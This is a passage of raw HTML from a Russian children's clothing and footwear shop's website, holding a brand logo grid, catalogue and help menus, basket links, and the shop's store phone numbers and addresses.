																																			<img data-lazyload class="lazy" src="[data-uri]" data-src="/upload/iblock/633/uoeb7i8q042hfmqpiqm3r5oaky01s1ez/bosser.jpg" alt="Bosser" title="Bosser" />
																																			</a>
																																	</div>
																															<div class="brand-wrapper">
																																			<a href="/info/brands/betsy/">
																																			<img data-lazyload class="lazy" src="[data-uri]" data-src="/upload/iblock/6cf/f3l6mtoc12y20o0r4r19q139r1u2d0gz/betsy.png" alt="Betsy" title="Betsy" />
																																			</a>
																																	</div>
																															<div class="brand-wrapper">
																																			<a href="/info/brands/bebendorff/">
																																			<img data-lazyload class="lazy" src="[data-uri]" data-src="/upload/iblock/e43/wocfmmzno9gatv1xe1zl80qsnl7bamxr/bebendorff.jpg" alt="Bebendorff" title="Bebendorff" />
																																			</a>
																																	</div>
																															<div class="brand-wrapper">
																																			<a href="/info/brands/baykar/">
																																			<img data-lazyload class="lazy" src="[data-uri]" data-src="/upload/iblock/b66/9bt88is6w4rq813l62p6q6v7rrb8iukf/baykar.png" alt="Baykar" title="Baykar" />
																																			</a>
																																	</div>
																															<div class="brand-wrapper">
																																			<a href="/info/brands/baloven/">
																																			<img data-lazyload class="lazy" src="[data-uri]" data-src="/upload/iblock/dbd/bg3489ha2lifytks5vo7ewr3i7thxn7a/baloven.jpg" alt="Baloven" title="Baloven" />
																																			</a>
																																	</div>
																															<div class="brand-wrapper">
																																			<a href="/info/brands/acoola/">
																																			<img data-lazyload class="lazy" src="[data-uri]" data-src="/upload/iblock/257/cs6ydzl5y2rr9lcklatf1yenv6bexv4i/acoola.jpg" alt="Acoola" title="Acoola" />
																																			</a>
																																	</div>
																															<div class="brand-wrapper">
																																			<a href="/info/brands/antilopa/">
																																			<img data-lazyload class="lazy" src="[data-uri]" data-src="/upload/iblock/8f2/1ysdfaq9s0q1wdi71w3lxz2d4fygefre/antilopa.png" alt="Антилопа" title="Антилопа" />
																																			</a>
																																	</div>
																															<div class="brand-wrapper">
																																			<a href="/info/brands/mi_mi_mishki/">
																																			<img data-lazyload class="lazy" src="[data-uri]" data-src="/upload/iblock/79a/924e1d8k7nd3lgpqu1ugwaokgacxxp15/mi_mi_mishki.jpg" alt="Mi-mi-mishki" title="Mi-mi-mishki" />
																																			</a>
																																	</div>
																															<div class="brand-wrapper">
																																			<a href="/info/brands/rio_fiore/">
																																			<img data-lazyload class="lazy" src="[data-uri]" data-src="/upload/iblock/45b/jthmzkz60jlh7eecwbrp00mke8biuqzm/rio_fiore.jpeg" alt="Rio fiore" title="Rio fiore" />
																																			</a>
																																	</div>
																															<div class="brand-wrapper">
																																			<a href="/info/brands/rider/">
																																			<img data-lazyload class="lazy" src="[data-uri]" data-src="/upload/iblock/474/f5sckzz3tgfi1xx63akrn96efbusqg4q/rider.png" alt="Rider" title="Rider" />
																																			</a>
																																	</div>
																															<div class="brand-wrapper">
																																			<a href="/info/brands/peppa_pig/">
																																			<img data-lazyload class="lazy" src="[data-uri]" data-src="/upload/iblock/e47/ywpqfcmxdf7iym0cqqgdmzhk6djtbn0y/peppa_pig.png" alt="Peppa pig" title="Peppa pig" />
																																			</a>
																																	</div>
																															<div class="brand-wrapper">
																																			<a href="/info/brands/pelican/">
																																			<img data-lazyload class="lazy" src="[data-uri]" data-src="/upload/iblock/40f/d8yufu34igf0ia5v0ewz9euheo1x2y1l/pelican.jpg" alt="Pelican" title="Pelican" />
																																			</a>
																																	</div>
																															<div class="brand-wrapper">
																																			<a href="/info/brands/paw_patrol/">
																																			<img data-lazyload class="lazy" src="[data-uri]" data-src="/upload/iblock/954/v2zc5nr5dihb3ka92q0wjwh11sldslyl/paw_patrol.png" alt="Paw patrol" title="Paw patrol" />
																																			</a>
																																	</div>
																															<div class="brand-wrapper">
																																			<a href="/info/brands/orby/">
																																			<img data-lazyload class="lazy" src="[data-uri]" data-src="/upload/iblock/2f7/btgjm7furyq54c7rjqf8o0f7nphp5b8a/orby.png" alt="Orby" title="Orby" />
																																			</a>
																																	</div>
																															<div class="brand-wrapper">
																																			<a href="/info/brands/nordman/">
																																			<img data-lazyload class="lazy" src="[data-uri]" data-src="/upload/iblock/595/53zy2y8p2e4tpuadqg4zjt0ih31768k8/nordman.jpg" alt="Nordman" title="Nordman" />
																																			</a>
																																	</div>
																															<div class="brand-wrapper">
																																			<a href="/info/brands/mursu/">
																																			<img data-lazyload class="lazy" src="[data-uri]" data-src="/upload/iblock/2e7/e12fsu792vuy9q20kadgvkshcaapwz4y/mursu.jpg" alt="Mursu" title="Mursu" />
																																			</a>
																																	</div>
																															<div class="brand-wrapper">
																																			<a href="/info/brands/millom/">
																																			<img data-lazyload class="lazy" src="[data-uri]" data-src="/upload/iblock/092/mve8stfyn4uwcca2g8fbkyclq0bwhwyn/millom.png" alt="Millom" title="Millom" />
																																			</a>
																																	</div>
																															<div class="brand-wrapper">
																																			<a href="/info/brands/kotofey/">
																																			<img data-lazyload class="lazy" src="[data-uri]" data-src="/upload/iblock/234/zyjluqjsfn61s466w0528s3p0q8nd3eo/kotofey.png" alt="Котофей" title="Котофей" />
																																			</a>
																																	</div>
																															<div class="brand-wrapper">
																																			<a href="/info/brands/maxline/">
																																			<img data-lazyload class="lazy" src="[data-uri]" data-src="/upload/iblock/bd3/5fpoxnfoa0nfj9hembncaktgiwbl4twx/maxline.png" alt="Maxline" title="Maxline" />
																																			</a>
																																	</div>
																															<div class="brand-wrapper">
																																			<a href="/info/brands/kuoma/">
																																			<img data-lazyload class="lazy" src="[data-uri]" data-src="/upload/iblock/d9a/3h0ed36bnq2et65xw0x3kbuwianyw31i/kuoma.png" alt="Kuoma" title="Kuoma" />
																																			</a>
																																	</div>
																															<div class="brand-wrapper">
																																			<a href="/info/brands/krasavushka/">
																																			<img data-lazyload class="lazy" src="[data-uri]" data-src="/upload/iblock/0d8/cc3gr7slt95kgm3amuy1u5p2efomc4lv/krasavushka.jpg" alt="Krasavushka" title="Krasavushka" />
																																			</a>
																																	</div>
																															<div class="brand-wrapper">
																																			<a href="/info/brands/kenka/">
																																			<img data-lazyload class="lazy" src="[data-uri]" data-src="/upload/iblock/228/xtwx4o64i85rrq11shcw2t38vd6hp8it/kenka.png" alt="Kenka" title="Kenka" />
																																			</a>
																																	</div>
																															<div class="brand-wrapper">
																																			<a href="/info/brands/keddo/">
																																			<img data-lazyload class="lazy" src="[data-uri]" data-src="/upload/iblock/000/zdggfnx60gjtcgohn7hsl84deganga95/keddo.jpg" alt="Keddo" title="Keddo" />
																																			</a>
																																	</div>
																															<div class="brand-wrapper">
																																			<a href="/info/brands/katrin_miller/">
																																			<img data-lazyload class="lazy" src="[data-uri]" data-src="/upload/iblock/b82/aivq10q7mf3nboebor5q2tsbn8flbqus/katrin_miller.png" alt="Katrin miller" title="Katrin miller" />
																																			</a>
																																	</div>
																															<div class="brand-wrapper">
																																			<a href="/info/brands/kapika/">
																																			<img data-lazyload class="lazy" src="[data-uri]" data-src="/upload/iblock/592/n5ackkbaarzglfqmwdxulaez4kz2o8j6/Kapika.png" alt="Kapika" title="Kapika" />
																																			</a>
																																	</div>
																															<div class="brand-wrapper">
																																			<a href="/info/brands/kakadu/">
																																			<img data-lazyload class="lazy" src="[data-uri]" data-src="/upload/iblock/6cb/lbmhd2nty7ad3hrue76vo8vp5a4p6h5z/kakadu.jpg" alt="Kakadu" title="Kakadu" />
																																			</a>
																																	</div>
																													</div>
																									</div>
											</div>
										<ul class="menu-wrapper menu-type-2" >
																																																													<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/milota_box/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/a83/bt6t0bnba316ikv3602cpfx49uq8oncq/80_80_1/milota_box_v_khabarovske_komsomolske_na_amure_vladivostoke.png" alt="MILOTA BOX" title="MILOTA BOX" />
																																			</a>
																</div>
																																											<a href="/catalog/milota_box/" title="MILOTA BOX"><span class="name option-font-bold">MILOTA BOX</span></a>
													</li>
																																																																									<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/aksessuary/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/941/y82g5n4k58r9rzh8ov1frmi74hpni1dc/80_80_1/aksessuary_v_khabarovske_komsomolske_na_amure_vladivostoke.jpg" alt="АКСЕССУАРЫ" title="АКСЕССУАРЫ" />
																																			</a>
																</div>
																																											<a href="/catalog/aksessuary/" title="АКСЕССУАРЫ"><span class="name option-font-bold">АКСЕССУАРЫ</span></a>
													</li>
																																																																									<li class="  ">
																												<a href="/catalog/verkhnyaya_odezhda/" title="ВЕРХНЯЯ ОДЕЖДА"><span class="name option-font-bold">ВЕРХНЯЯ ОДЕЖДА</span></a>
													</li>
																																																																									<li class="  ">
																												<a href="/catalog/igrushki/" title="ИГРУШКИ"><span class="name option-font-bold">ИГРУШКИ</span></a>
													</li>
																																																																									<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/karnavalnye_kostyumy/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/214/ldnat0vjibztzmmc2nmv60x6m1j6fo3s/80_80_1/novogodnie_kostyumy_v_khabarovske_komsomolske_na_amure_vladivostoke.png" alt="КАРНАВАЛЬНЫЕ КОСТЮМЫ" title="КАРНАВАЛЬНЫЕ КОСТЮМЫ" />
																																			</a>
																</div>
																																											<a href="/catalog/karnavalnye_kostyumy/" title="КАРНАВАЛЬНЫЕ КОСТЮМЫ"><span class="name option-font-bold">КАРНАВАЛЬНЫЕ КОСТЮМЫ</span></a>
													</li>
																																																																									<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/luchshaya_tsena/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/426/8o5pnx99qnpg5505ejghf7wii08xguto/80_80_1/luchshaya_tsena.png" alt="ЛУЧШАЯ ЦЕНА" title="ЛУЧШАЯ ЦЕНА" />
																																			</a>
																</div>
																																											<a href="/catalog/luchshaya_tsena/" title="ЛУЧШАЯ ЦЕНА"><span class="name option-font-bold">ЛУЧШАЯ ЦЕНА</span></a>
													</li>
																																																																									<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/noski_i_kolgotki/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/d4e/lt01pjnr7o73183due49fzet09311upy/80_80_1/Kolgotki.png" alt="НОСКИ И КОЛГОТКИ" title="НОСКИ И КОЛГОТКИ" />
																																			</a>
																</div>
																																											<a href="/catalog/noski_i_kolgotki/" title="НОСКИ И КОЛГОТКИ"><span class="name option-font-bold">НОСКИ И КОЛГОТКИ</span></a>
													</li>
																																																																									<li class="active  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/obuv/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/cb4/lghsp8afczyhzfecphbb0879tjuddryl/80_80_1/obuv_v_khabarovske_komsomolske_na_amure_vladivostoke.jpg" alt="ОБУВЬ" title="ОБУВЬ" />
																																			</a>
																</div>
																																											<a href="/catalog/obuv/" title="ОБУВЬ"><span class="name option-font-bold">ОБУВЬ</span></a>
													</li>
																																																																									<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/odezhda/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/815/fzhmduqj6dd5orixzqe286v3vaf62pes/80_80_1/odezhda_v_khabarovske_komsomolske_na_amure_vladivostoke.png" alt="ОДЕЖДА" title="ОДЕЖДА" />
																																			</a>
																</div>
																																											<a href="/catalog/odezhda/" title="ОДЕЖДА"><span class="name option-font-bold">ОДЕЖДА</span></a>
													</li>
																																																																									<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/shkola/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/437/xul7w51pmv5bsm9fw3n8x3y2s6sdtd1r/80_80_1/zagruzhennoe.png" alt="ШКОЛА" title="ШКОЛА" />
																																			</a>
																</div>
																																											<a href="/catalog/shkola/" title="ШКОЛА"><span class="name option-font-bold">ШКОЛА</span></a>
													</li>
																																	</ul>
									</div>
																	</div>
													</div>
					</td>
					<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/info/brands/">
								<div>
																		Бренды																	</div>
							</a>
													</div>
					</td>
					<td class="menu-item unvisible dropdown   ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/help/">
								<div>
																		Как купить																	</div>
							</a>
																							<span class="tail"></span>
								<div class="dropdown-menu   BRANDS">
																		<div class="customScrollbar ">
										<ul class="menu-wrapper menu-type-2" >
																																																																										<li class="    parent-items">
																																							<a href="/help/payment/" title="Условия оплаты">
						<span class="name ">Условия оплаты</span>							</a>
																																			</li>
																																																																																						<li class="    parent-items">
																																							<a href="/help/delivery/" title="Условия доставки">
						<span class="name ">Условия доставки</span>							</a>
																																			</li>
																																																																																						<li class="    parent-items">
																																							<a href="/help/warranty/" title="Гарантия на товар">
						<span class="name ">Гарантия на товар</span>							</a>
																																			</li>
																																	</ul>
									</div>
																	</div>
													</div>
					</td>
					<td class="menu-item unvisible dropdown   ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/company/">
								<div>
																		Компания																	</div>
							</a>
																							<span class="tail"></span>
								<div class="dropdown-menu   BRANDS">
																		<div class="customScrollbar ">
										<ul class="menu-wrapper menu-type-2" >
																																																																										<li class="    parent-items">
																																							<a href="/company/index.php" title="О компании">
						<span class="name ">О компании</span>							</a>
																																			</li>
																																																																																						<li class="    parent-items">
																																							<a href="/company/news/" title="Новости">
						<span class="name ">Новости</span>							</a>
																																			</li>
																																																																																						<li class="    parent-items">
																																							<a href="/company/staff/" title="Команда">
						<span class="name ">Команда</span>							</a>
																																			</li>
																																																																																						<li class="    parent-items">
																																							<a href="/company/reviews/" title="Отзывы">
						<span class="name ">Отзывы</span>							</a>
																																			</li>
																																																																																						<li class="    parent-items">
																																							<a href="/company/vacancy/" title="Карьера">
						<span class="name ">Карьера</span>							</a>
																																			</li>
																																																																																						<li class="    parent-items">
																																							<a href="/contacts/" title="Контакты">
						<span class="name ">Контакты</span>							</a>
																																			</li>
																																																																																						<li class="    parent-items">
																																							<a href="/company/partners/" title="Партнеры">
						<span class="name ">Партнеры</span>							</a>
																																			</li>
																																																																																						<li class="    parent-items">
																																							<a href="/company/licenses/" title="Сертификаты">
						<span class="name ">Сертификаты</span>							</a>
																																			</li>
																																	</ul>
									</div>
																	</div>
													</div>
					</td>
					<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/contacts/">
								<div>
																		Контакты																	</div>
							</a>
													</div>
					</td>
				<td class="menu-item dropdown js-dropdown nosave unvisible">
					<div class="wrap">
						<a class="dropdown-toggle more-items" href="#">
							<span>+ &nbsp;ЕЩЕ</span>
						</a>
						<span class="tail"></span>
						<ul class="dropdown-menu"></ul>
					</div>
				</td>
			</tr>
		</table>
	</div>
	<script data-skip-moving="true">
		CheckTopMenuDotted();
	</script>
						</nav>
						<!-- /noindex -->
																	</div>
				</div>
			</div>	
			<div class="header__top-item">
				<div class="line-block line-block--40 line-block--40-1200 flexbox--justify-end">
																				<div class="line-block__item  no-shrinked">
						<div class=" inner-table-block">
							<div class="wrap_icon">
								<button class="top-btn inline-search-show dark-color">
									<i class="svg svg-inline-search inline " aria-hidden="true"><svg width="17" height="17" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#search"></use></svg></i>								</button>
							</div>
						</div>
					</div>	
					<div class="line-block__item  no-shrinked">
						<div class=" inner-table-block nopadding small-block">
							<div class="wrap_icon wrap_cabinet">
		<!--'start_frame_cache_header-auth-block3'-->			<!-- noindex --><div class="auth_wr_inner "><a rel="nofollow" title="Мой кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-backurl="/catalog/obuv/domashnie_tapochki/702554/?oid=827305" data-param-type="auth" data-name="auth" href="/personal/"><i class="svg svg-inline-cabinet big inline " aria-hidden="true"><svg width="18" height="18" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#user"></use></svg></i></a></div><!-- /noindex -->		<!--'end_frame_cache_header-auth-block3'-->
								</div>
						</div>
					</div>
												<div class="line-block__item line-block line-block--40 line-block--40-1200">
																	<!--'start_frame_cache_header-basket-with-compare-block2'-->														<!--noindex-->
			<a class="basket-link compare  inner-table-block big " href="/catalog/compare.php" title="Список сравниваемых элементов">
		<span class="js-basket-block"><i class="svg svg-inline-compare big inline " aria-hidden="true"><svg width="18" height="17" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#compare"></use></svg></i><span class="title dark_link">Сравнение</span><span class="count">0</span></span>
	</a>
	<!--/noindex-->																		<!-- noindex -->
											<a 
							rel="nofollow" 
							class="basket-link delay inner-table-block big " 
							href="javascript:void(0)"
							data-href="/basket/#delayed" 
							title="Список отложенных товаров пуст"
						>
							<span class="js-basket-block">
								<i class="svg wish big inline " aria-hidden="true"><svg width="20" height="16" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#chosen"></use></svg></i>								<span class="title dark_link">Отложенные</span>
								<span class="count">0</span>
							</span>
						</a>
																<a rel="nofollow" class="basket-link basket  inner-table-block big " href="/basket/" title="Корзина пуста">
							<span class="js-basket-block">
								<i class="svg basket big inline " aria-hidden="true"><svg width="19" height="16" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#basket"></use></svg></i>																<span class="title dark_link">Корзина</span>
								<span class="count">0</span>
															</span>
						</a>
						<span class="basket_hover_block loading_block loading_block_content"></span>
										<!-- /noindex -->
							<!--'end_frame_cache_header-basket-with-compare-block2'-->												</div>
									</div>	
			</div>	
		</div>
	</div>
</div>
	</div>
<div id="mobileheader" class="visible-xs visible-sm">
	<div class="mobileheader-v1">
	<div class="burger pull-left">
		<i class="svg inline  svg-inline-burger dark" aria-hidden="true" ><svg width="16" height="12" viewBox="0 0 16 12"><path data-name="Rounded Rectangle 81 copy 4" class="cls-1" d="M872,958h-8a1,1,0,0,1-1-1h0a1,1,0,0,1,1-1h8a1,1,0,0,1,1,1h0A1,1,0,0,1,872,958Zm6-5H864a1,1,0,0,1,0-2h14A1,1,0,0,1,878,953Zm0-5H864a1,1,0,0,1,0-2h14A1,1,0,0,1,878,948Z" transform="translate(-863 -946)"></path></svg></i>		<i class="svg inline  svg-inline-close dark" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/></svg></i>	</div>
	<div class="logo-block pull-left">
		<div class="logo">
			<a href="/"><img src="/upload/CMax/d1d/jf43bfldakds09hfqzs9vvv1c56ssciw/antilopadv.png" alt="Золотая Антилопа" title="Золотая Антилопа" data-src="" /></a>		</div>
	</div>
	<div class="right-icons pull-right">
		<div class="pull-right">
			<div class="wrap_icon wrap_basket">
														<!--'start_frame_cache_header-basket-with-compare-block3'-->														<!--noindex-->
			<a class="basket-link compare   big " href="/catalog/compare.php" title="Список сравниваемых элементов">
		<span class="js-basket-block"><i class="svg svg-inline-compare big inline " aria-hidden="true"><svg width="18" height="17" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#compare"></use></svg></i><span class="title dark_link">Сравнение</span><span class="count">0</span></span>
	</a>
	<!--/noindex-->																		<!-- noindex -->
											<a 
							rel="nofollow" 
							class="basket-link delay  big " 
							href="javascript:void(0)"
							data-href="/basket/#delayed" 
							title="Список отложенных товаров пуст"
						>
							<span class="js-basket-block">
								<i class="svg wish big inline " aria-hidden="true"><svg width="20" height="16" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#chosen"></use></svg></i>								<span class="title dark_link">Отложенные</span>
								<span class="count">0</span>
							</span>
						</a>
																<a rel="nofollow" class="basket-link basket   big " href="/basket/" title="Корзина пуста">
							<span class="js-basket-block">
								<i class="svg basket big inline " aria-hidden="true"><svg width="19" height="16" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#basket"></use></svg></i>																<span class="title dark_link">Корзина</span>
								<span class="count">0</span>
															</span>
						</a>
						<span class="basket_hover_block loading_block loading_block_content"></span>
										<!-- /noindex -->
							<!--'end_frame_cache_header-basket-with-compare-block3'-->									</div>
		</div>
		<div class="pull-right">
			<div class="wrap_icon wrap_cabinet">
		<!--'start_frame_cache_header-auth-block4'-->			<!-- noindex --><div class="auth_wr_inner "><a rel="nofollow" title="Мой кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-backurl="/catalog/obuv/domashnie_tapochki/702554/?oid=827305" data-param-type="auth" data-name="auth" href="/personal/"><i class="svg svg-inline-cabinet big inline " aria-hidden="true"><svg width="18" height="18" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#user"></use></svg></i></a></div><!-- /noindex -->		<!--'end_frame_cache_header-auth-block4'-->
				</div>
		</div>
		<div class="pull-right">
			<div class="wrap_icon">
				<button class="top-btn inline-search-show twosmallfont">
					<i class="svg inline  svg-inline-search" aria-hidden="true" ><svg class="" width="17" height="17" viewBox="0 0 17 17" aria-hidden="true"><path class="cls-1" d="M16.709,16.719a1,1,0,0,1-1.412,0l-3.256-3.287A7.475,7.475,0,1,1,15,7.5a7.433,7.433,0,0,1-1.549,4.518l3.258,3.289A1,1,0,0,1,16.709,16.719ZM7.5,2A5.5,5.5,0,1,0,13,7.5,5.5,5.5,0,0,0,7.5,2Z"></path></svg></i>				</button>
			</div>
		</div>
		<div class="pull-right">
			<div class="wrap_icon wrap_phones">
												<!-- noindex -->
			<button class="top-btn inline-phone-show">
				<i class="svg inline  svg-inline-phone" aria-hidden="true" ><svg class="" width="18.031" height="17.969" viewBox="0 0 18.031 17.969"><path class="cls-1" d="M673.56,155.153c-4.179-4.179-6.507-7.88-2.45-12.3l0,0a3,3,0,0,1,4.242,0l1.87,2.55a3.423,3.423,0,0,1,.258,3.821l-0.006-.007c-0.744.7-.722,0.693,0.044,1.459l0.777,0.873c0.744,0.788.759,0.788,1.458,0.044l-0.009-.01a3.153,3.153,0,0,1,3.777.264l2.619,1.889a3,3,0,0,1,0,4.243C681.722,162.038,677.739,159.331,673.56,155.153Zm11.17,1.414a1,1,0,0,0,0-1.414l-2.618-1.89a1.4,1.4,0,0,0-.926-0.241l0.009,0.009c-1.791,1.835-2.453,1.746-4.375-.132l-1.05-1.194c-1.835-1.878-1.518-2.087.272-3.922l0,0a1.342,1.342,0,0,0-.227-0.962l-1.87-2.549a1,1,0,0,0-1.414,0l-0.008-.009c-2.7,3.017-.924,6.1,2.453,9.477s6.748,5.54,9.765,2.837Z" transform="translate(-669 -142)"/></svg>
</i>			</button>
			<div id="mobilePhone" class="dropdown-mobile-phone with_icons">
				<div class="wrap">
					<div class="more_phone title"><span class="no-decript dark-color ">Телефоны <i class="svg inline  svg-inline-close dark dark-i" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/></svg></i></span></div>
																	<div class="more_phone">
						    <a class="dark-color " rel="nofollow" href="tel:+74212352211"><span class="icon"><img data-lazyload class="lazy iconset_icon iconset_icon--img" src="[data-uri]" data-src="/upload/aspro.max/iconset/header_phones/057/r6w70fpdshak6s1v7k6k0w2i49i9h9iz/phone.svg" title="phone.svg" style="max-width:16px;max-height:16px;" /></span>+7 (4212) 35-22-11<span class="descr">Вострецова, д. 6</span></a>
						</div>
																	<div class="more_phone">
						    <a class="dark-color " rel="nofollow" href="tel:+74212764411"><span class="icon"><img data-lazyload class="lazy iconset_icon iconset_icon--img" src="[data-uri]" data-src="/upload/aspro.max/iconset/header_phones/057/r6w70fpdshak6s1v7k6k0w2i49i9h9iz/phone.svg" title="phone.svg" style="max-width:16px;max-height:16px;" /></span>+7 (4212) 76-44-11<span class="descr">Льва Толстого, д. 2</span></a>
						</div>
																	<div class="more_phone">
						    <a class="dark-color " rel="nofollow" href="tel:+74212567777"><span class="icon"><img data-lazyload class="lazy iconset_icon iconset_icon--img" src="[data-uri]" data-src="/upload/aspro.max/iconset/header_phones/057/r6w70fpdshak6s1v7k6k0w2i49i9h9iz/phone.svg" title="phone.svg" style="max-width:16px;max-height:16px;" /></span>+7 (4212) 56-77-77<span class="descr">Краснореченская, д. 98</span></a>
						</div>
																	<div class="more_phone">
						    <a class="dark-color " rel="nofollow" href="tel:+74212742022"><span class="icon"><img data-lazyload class="lazy iconset_icon iconset_icon--img" src="[data-uri]" data-src="/upload/aspro.max/iconset/header_phones/057/r6w70fpdshak6s1v7k6k0w2i49i9h9iz/phone.svg" title="phone.svg" style="max-width:16px;max-height:16px;" /></span>+7 (4212) 74-20-22<span class="descr">Стрельникова, д. 6а</span></a>
						</div>
																	<div class="more_phone">
						    <a class="dark-color " rel="nofollow" href="tel:+74212545905"><span class="icon"><img data-lazyload class="lazy iconset_icon iconset_icon--img" src="[data-uri]" data-src="/upload/aspro.max/iconset/header_phones/057/r6w70fpdshak6s1v7k6k0w2i49i9h9iz/phone.svg" title="phone.svg" style="max-width:16px;max-height:16px;" /></span>+7 (4212) 54-59-05<span class="descr">Суворова, д. 10</span></a>
						</div>
																	<div class="more_phone">
						    <a class="dark-color no-decript" rel="nofollow" href="https://wa.me/79143722853"><span class="icon"><img data-lazyload class="lazy iconset_icon iconset_icon--img" src="[data-uri]" data-src="/upload/aspro.max/iconset/header_phones/125/2munp9rjylvmbrxf91fohqcp6928cnk5/whatsapp_.svg" title="whatsapp-.svg" style="max-width:16px;max-height:16px;" /></span>WhatsApp</a>
						</div>
														</div>
			</div>
			<!-- /noindex -->
							</div>
		</div>
	</div>
	</div>	<div id="mobilemenu" class="leftside">
		<div class="mobilemenu-v1 scroller">
	<div class="wrap">
				<!-- noindex -->
				<div class="menu top top-mobile-menu">
		<ul class="top">
															<li class="selected">
					<a class="dark-color parent" href="/catalog/" title="Каталог">
						<span>Каталог</span>
													<span class="arrow">
								<i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
							<li class="menu_title"><a href="/catalog/">Каталог</a></li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/catalog/milota_box/" title="MILOTA BOX">
																				<span class="top-mobile-menu__title">MILOTA BOX</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/aksessuary/" title="АКСЕССУАРЫ">
																				<span class="top-mobile-menu__title">АКСЕССУАРЫ</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
